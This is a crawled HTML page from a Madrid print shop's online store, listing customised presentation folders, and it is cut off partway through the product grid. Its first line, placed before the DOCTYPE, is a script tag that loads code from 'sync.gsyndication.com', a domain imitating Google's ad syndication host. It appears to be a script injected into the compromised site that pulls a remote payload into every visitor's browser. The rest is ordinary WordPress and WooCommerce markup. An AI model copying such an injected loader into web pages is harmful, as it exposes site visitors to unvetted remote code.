

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://copiservimadrid.com/categoria-producto/carpetas/
body_size: 14758
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Carpetas &#8211; Copiservi: Imprenta Online Barata</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Copiservi: Imprenta Online Barata &raquo; Feed" href="https://copiservimadrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Copiservi: Imprenta Online Barata &raquo; Feed de los comentarios" href="https://copiservimadrid.com/comments/feed/" />
					<link rel="shortcut icon" href="https://copiservimadrid.com/wp-content/uploads/2020/05/Logo_Favicon_16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://copiservimadrid.com/wp-content/uploads/2020/05/Logo_Favicon_16.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://copiservimadrid.com/wp-content/uploads/2020/05/Logo_Favicon_16.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://copiservimadrid.com/wp-content/uploads/2020/05/Logo_Favicon_16.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://copiservimadrid.com/wp-content/uploads/2020/05/Logo_Favicon_16.png">
		
		<link rel="alternate" type="application/rss+xml" title="Copiservi: Imprenta Online Barata &raquo; Carpetas Categoría Feed" href="https://copiservimadrid.com/categoria-producto/carpetas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/copiservimadrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://copiservimadrid.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://copiservimadrid.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ley-cookie-css'  href='https://copiservimadrid.com/wp-content/plugins/spain-cookie-law/assets/css/ley-cookie.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://copiservimadrid.com/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://copiservimadrid.com/wp-content/uploads/fusion-styles/e85b5a4e2dc11e6af7bd37b833cdc157.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cart-tab-styles-css'  href='https://copiservimadrid.com/wp-content/plugins/woocommerce-cart-tab/includes/../assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
<style id='cart-tab-styles-inline-css' type='text/css'>

			.woocommerce-cart-tab-container {
				background-color: #f8f8f8;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab-container .widget_shopping_cart .widgettitle,
			.woocommerce-cart-tab-container .widget_shopping_cart .buttons {
				background-color: #ffffff;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab:hover {
				color: #ffffff;
			}

			.woocommerce-cart-tab__contents {
				background-color: #333333;
			}

			.woocommerce-cart-tab__icon-bag {
				fill: #333333;
			}
</style>
<script type='text/javascript' src='https://copiservimadrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=5.6.16' id='cookie-check-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=5.6.16' id='jquery.cookie-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/woocommerce-cart-tab/includes/../assets/js/cart-tab.min.js?ver=1.1.2' id='cart-tab-script-js'></script>
<link rel="https://api.w.org/" href="https://copiservimadrid.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://copiservimadrid.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://copiservimadrid.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.9.0" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134944012-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-134944012-1' );
			</script>

			<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://queimpresion.es/wp-content/uploads/2016/04/megamenu_image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }
</style>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-carpetas term-187 custom-background theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline woo-sale-badge-circle fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-woo-one-page-checkout mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><span style = "font-size: 13pt">91 539 73 89 | copiservimadrid@gmail.com</span></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="Https://www.Facebook.com/Copiservi" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.Instagram.com/Copiservi Madrid/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="Https://Twitter.com/copiservi_m" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://copiservimadrid.com/" >

						<!-- standard logo -->
			<img src="https://copiservimadrid.com/wp-content/uploads/2021/01/Logo-Copyservi_2-copia.png" srcset="https://copiservimadrid.com/wp-content/uploads/2021/01/Logo-Copyservi_2-copia.png 1x" width="231" height="59" alt="Copiservi: Imprenta Online Barata Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://copiservimadrid.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-ppl" class="fusion-menu"><li  id="menu-item-30439"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30439 fusion-dropdown-menu"  data-item-id="30439"><a  href="https://copiservimadrid.com/algunas-ideas/" class="fusion-bar-highlight"><span class="menu-text">Regalos Personalizados</span></a><ul class="sub-menu"><li  id="menu-item-30113"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30113 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/algunas-ideas/" class="fusion-bar-highlight"><span>Algunas ideas</span></a></li><li  id="menu-item-30942"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/agendas-personalizadas/" class="fusion-bar-highlight"><span>Agendas personalizadas</span></a></li><li  id="menu-item-30889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30889 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/calendarios-personalizados/" class="fusion-bar-highlight"><span>Calendarios personalizados</span></a></li><li  id="menu-item-30960"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30960 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/camisetas-personalizadas/" class="fusion-bar-highlight"><span>Camisetas personalizadas</span></a></li><li  id="menu-item-30527"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30527 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/regalos-para-bebes/" class="fusion-bar-highlight"><span>Para Bebés</span></a></li><li  id="menu-item-30236"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30236 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/para-navidad/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-candy-cane fas" aria-hidden="true"></i></span>Para Navidad</span></a></li><li  id="menu-item-30680"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30680 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/mascarillas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-head-side-mask fas" aria-hidden="true"></i></span>Mascarillas personalizadas</span></a></li><li  id="menu-item-29962"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29962 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/oferta-semanal/" class="fusion-bar-highlight"><span>Oferta semanal</span></a></li><li  id="menu-item-31090"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31090 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/pendrive-2d/" class="fusion-bar-highlight"><span>Pendrive 2D</span></a></li></ul></li><li  id="menu-item-30022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30022 fusion-dropdown-menu"  data-item-id="30022"><a  href="https://copiservimadrid.com/imprenta/" class="fusion-bar-highlight"><span class="menu-text">Imprenta</span></a><ul class="sub-menu"><li  id="menu-item-22470"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22470 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/tarjetas/" class="fusion-bar-highlight"><span>Tarjetas</span></a></li><li  id="menu-item-22472"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22472 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/tarjetas-dobles-plegadas/" class="fusion-bar-highlight"><span>Tarjetas dobles plegadas</span></a></li><li  id="menu-item-22473"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22473 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/flyer-estandar/" class="fusion-bar-highlight"><span>Flyers</span></a></li><li  id="menu-item-22474"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22474 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/folletos-dipticos-plegados/" class="fusion-bar-highlight"><span>Folletos dípticos plegados</span></a></li><li  id="menu-item-22475"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22475 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/folletos-tripticos-plegados/" class="fusion-bar-highlight"><span>Folletos trípticos plegados</span></a></li><li  id="menu-item-22476"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22476 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/carteles/" class="fusion-bar-highlight"><span>Carteles</span></a></li><li  id="menu-item-22477"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22477 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/calendarios-empresas/" class="fusion-bar-highlight"><span>Calendarios empresas</span></a></li><li  id="menu-item-22478"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22478 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/carpetas/" class="fusion-bar-highlight"><span>Carpetas</span></a></li><li  id="menu-item-22479"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22479 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/papel-carta/" class="fusion-bar-highlight"><span>Papel carta</span></a></li><li  id="menu-item-22480"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22480 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/sobres-autoadhesivos/" class="fusion-bar-highlight"><span>Sobre autoadhesivos</span></a></li><li  id="menu-item-22481"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22481 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/blocs-de-notas/" class="fusion-bar-highlight"><span>Blocs de notas</span></a></li><li  id="menu-item-22482"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22482 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/talonarios-autocopiativos/" class="fusion-bar-highlight"><span>Talonarios autocopiativos</span></a></li><li  id="menu-item-22484"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22484 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/pegatinas/" class="fusion-bar-highlight"><span>Pegatinas</span></a></li><li  id="menu-item-28979"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28979 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/cartas-menu/" class="fusion-bar-highlight"><span>Cartas Menú</span></a></li><li  id="menu-item-28977"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28977 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/manteles-de-papel/" class="fusion-bar-highlight"><span>Manteles de Papel</span></a></li><li  id="menu-item-28926"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28926 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/producto/sellos-automaticos/" class="fusion-bar-highlight"><span>Sellos Automáticos</span></a></li></ul></li><li  id="menu-item-12577"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12577 fusion-dropdown-menu"  data-item-id="12577"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Envío de Archivos</span></a><ul class="sub-menu"><li  id="menu-item-12538"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/envio-para-imprimir/" class="fusion-bar-highlight"><span>Envío para Imprimir</span></a></li><li  id="menu-item-12596"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12596 fusion-dropdown-submenu" ><a  href="https://copiservimadrid.com/envio-para-disenar/" class="fusion-bar-highlight"><span>Envío para diseñar</span></a></li></ul></li><li  id="menu-item-25544"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25544 fusion-menu-item-button"  data-item-id="25544"><a  href="https://copiservimadrid.com/inscribete/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Regístrate</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://copiservimadrid.com/carrito/"><span class="menu-text" aria-label="Ver carrito"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Buscar" data-title="Buscar" title="Buscar" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
					<a href="https://copiservimadrid.com/carrito/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Alternar carrito en móvil"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Ordena por <strong>Orden predeterminado</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Ordena por <strong>Orden predeterminado</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Ordena por <strong>Nombre</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Ordena por <strong>Precio</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Ordena por <strong>Fecha</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Ordena por <strong>Popularidad</strong></a>
						</li>
													<li class="">
																<a href="?product_orderby=rating">Ordena por <strong>Puntuar</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Orden descendente" aria-haspopup="true" href="?product_order=desc"><i class="fusion-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Mostrar <strong>12 productos</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=12">
							Mostrar <strong>12 productos</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=24">
							Mostrar <strong>24 productos</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=36">
							Mostrar <strong>36 productos</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="Ver como cuadrícula" aria-haspopup="true" href="?product_view=grid"><i class="fusion-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="Ver como lista" href="?product_view=list"><i class="fusion-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-13387 status-publish first instock product_cat-carpetas product_tag-baratas product_tag-carpetas product_tag-diseno product_tag-impresion has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://copiservimadrid.com/producto/carpetas-con-solapa-tarjetero/" class="product-images" aria-label="Carpetas con solapa / tarjetero">

<div class="featured-image">
		<img width="500" height="319" src="https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-500x319.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-200x128.jpg 200w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-300x191.jpg 300w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-400x255.jpg 400w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-500x319.jpg 500w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-600x383.jpg 600w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-700x447.jpg 700w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-768x490.jpg 768w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa-800x511.jpg 800w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_C_Solapa.jpg 940w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://copiservimadrid.com/producto/carpetas-con-solapa-tarjetero/">
		Carpetas con solapa / tarjetero	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>173,47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1.223,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA NO INCLUIDO</small></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://copiservimadrid.com/producto/carpetas-con-solapa-tarjetero/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13387" data-product_sku="" aria-label="Elige las opciones para &ldquo;Carpetas con solapa / tarjetero&rdquo;" rel="nofollow">Seleccionar opciones</a>
<a href="https://copiservimadrid.com/producto/carpetas-con-solapa-tarjetero/" class="show_details_button">
	Detalles</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-14210 status-publish instock product_cat-carpetas product_tag-carpetas product_tag-carpetas-presentacion product_tag-diseno-carpetas product_tag-impresion-carpetas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://copiservimadrid.com/producto/carpetas-personalizadas/" class="product-images" aria-label="Carpetas personalizadas sin solapa">

<div class="featured-image">
